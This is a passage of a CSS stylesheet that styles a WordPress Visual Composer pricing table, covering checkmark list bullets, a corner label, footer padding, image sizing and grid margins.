    list-style-position: inside;
}

.pricing-table_content ul {
    list-style: none;
}

.pricing-table_content ol li,
.pricing-table_content ul li {
    padding-left: 26px;
    position: relative;
    margin: 0 0 7px 0;
}

.pricing-table_content ol li:last-child,
.pricing-table_content ul li:last-child {
    margin-bottom: 0;
}

.pricing-table_content ul li:before {
    content: "\f00c";
    position: absolute;
    left: 0;
    top: 3px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 13px/1 FontAwesome;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.pricing-table_footer {
    margin: 32px 0 0 0;
    padding: 0 20px;
}

.vc_col-sm-3.wpb_column .pricing_price_wrap {
    font-size: 35px;
}

.vc_col-sm-3.wpb_column .pricing_price_wrap,
.vc_col-sm-3.wpb_column .pricing-table_content,
.vc_col-sm-3.wpb_column .pricing-table_footer {
    padding: 0;
}

.pricing-table_label {
    position: absolute;
    top: -5px;
    right: -11px;
    background-color: #cccccc;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 900;
    line-height: 1;
    padding: 10px 13px;
}

.pricing-table_label:after {
    content: "";
    position: absolute;
    top: 100%;
    right: 0;
    border: 2px solid transparent;
    border-left: 5px solid #b0b0b0;
    border-top: 1px solid #b0b0b0;
}

.wpb_content_element img{
	max-width: 100%;
	height: auto;
}

body .vc_grid-container{
    margin-bottom: 0;
}

body .vc_grid.vc_row .vc_grid-item.no_margins{
    padding-bottom: 0 !important;
}